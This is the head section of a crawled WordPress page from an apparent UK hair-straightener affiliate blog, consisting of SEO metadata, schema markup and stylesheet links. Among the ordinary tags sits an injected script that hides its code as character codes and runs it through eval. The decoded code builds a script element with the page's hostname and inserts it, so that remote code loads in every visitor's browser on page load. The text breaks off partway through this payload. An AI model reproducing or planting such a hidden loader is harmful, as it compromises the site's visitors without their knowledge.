

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/
body_size: 16587
content:
<!doctype html>
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.prioryhairnbeauty.co.uk/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Prioryhairnbeauty"><meta property="og:title" content="Mini Hair straighteners"/>
<meta property="og:description" content="Introducing mini hair straighteners Need a hair straightener with you wherever you go? Then a Mini Hair Straightener is your ideal choice. These lightweight an"/>
<meta property="og:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg"/>
<meta property="og:image:width" content="355" />
<meta property="og:image:height" content="232" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2015-11-05 22:43:29"/>
<meta property="og:article:modified_time" content="2022-03-17 23:17:35"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mini Hair straighteners"/>
<meta name="twitter:description" content="Introducing mini hair straighteners Need a hair straightener with you wherever you go? Then a Mini Hair Straightener is your ideal choice. These lightweight an"/>
<meta name="twitter:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg"/>
<meta name="author" content="Vicky"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mini Hair straighteners</title>
	<meta name="description" content="Mini hair straighteners can be handy if you need a hair straightener wherever you. Learn where to buy mini hair straighteners at affordable price." />
	<link rel="canonical" href="https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/" />
	<meta property="og:url" content="https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/" />
	<meta property="og:site_name" content="Prioryhairnbeauty" />
	<meta property="article:modified_time" content="2022-03-17T23:17:35+00:00" />
	<meta property="og:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg" />
	<meta property="og:image:width" content="355" />
	<meta property="og:image:height" content="232" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/","url":"https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/","name":"Mini Hair straighteners","isPartOf":{"@id":"https://www.prioryhairnbeauty.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/#primaryimage"},"image":{"@id":"https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/#primaryimage"},"thumbnailUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg","datePublished":"2015-11-05T22:43:29+00:00","dateModified":"2022-03-17T23:17:35+00:00","description":"Mini hair straighteners can be handy if you need a hair straightener wherever you. Learn where to buy mini hair straighteners at affordable price.","breadcrumb":{"@id":"https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/#primaryimage","url":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg","contentUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg","width":355,"height":232},{"@type":"BreadcrumbList","@id":"https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prioryhairnbeauty.co.uk/"},{"@type":"ListItem","position":2,"name":"Mini Hair straighteners"}]},{"@type":"WebSite","@id":"https://www.prioryhairnbeauty.co.uk/#website","url":"https://www.prioryhairnbeauty.co.uk/","name":"Priory hair and beauty","description":"Best Hair Straighteners, Curlers and Dryers UK","publisher":{"@id":"https://www.prioryhairnbeauty.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prioryhairnbeauty.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.prioryhairnbeauty.co.uk/#organization","name":"Prioryhairnbeauty","url":"https://www.prioryhairnbeauty.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.prioryhairnbeauty.co.uk/#/schema/logo/image/","url":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/prioryhairnbeauty.png","contentUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/prioryhairnbeauty.png","width":512,"height":512,"caption":"Prioryhairnbeauty"},"image":{"@id":"https://www.prioryhairnbeauty.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; Feed" href="https://www.prioryhairnbeauty.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; Comments Feed" href="https://www.prioryhairnbeauty.co.uk/comments/feed/" />
			<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-32x32.png" sizes="32x32" />
			<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-192x192.png" sizes="192x192" />
		
					<link rel="apple-touch-icon-precomposed" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-115x115.png">
		
					<meta name="msapplication-TileColor" content="#ffffff">
			<meta name="msapplication-TileImage" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-270x270.png">
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prioryhairnbeauty.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Fmini-hair-straighteners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prioryhairnbeauty.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Fmini-hair-straighteners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prioryhairnbeauty.co.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dynamic-product-embeds-css-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/aiwisemind-helper/assets/styles/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='frizzly-lib-font-awesome-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/css/libs/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='frizzly-client-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/css/frizzly.client.css' type='text/css' media='all' />
<link rel='stylesheet' id='easyazonpro-popovers-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-theme-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken_google_fonts-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Text%3A500%2C700%2C400%2C300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-responsive-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/outspoken-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-dynamic-css-css' href='//www.prioryhairnbeauty.co.uk/wp-content/uploads/outspoken-styles/outspoken-16.css?timestamp=1694132658&#038;ver=1.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.prioryhairnbeauty.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prioryhairnbeauty.co.uk/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prioryhairnbeauty.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.prioryhairnbeauty.co.uk/?p=16' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta property="og:title" content="Mini Hair straighteners" /><meta property="og:type" content="blog" /><meta property="og:url" content="https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/" /><meta property="og:site_name" content="Best Hair Straighteners, Curlers and Dryers UK" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:site" content="" /><meta property="twitter:description" content="" /><meta property="twitter:title" content="Mini Hair straighteners" /><meta property="twitter:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/mini-hair-straighteners-1.jpg" /><meta name="p:domain_verify" content="471f339306497ea55dbefb5006bcf647"/><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,1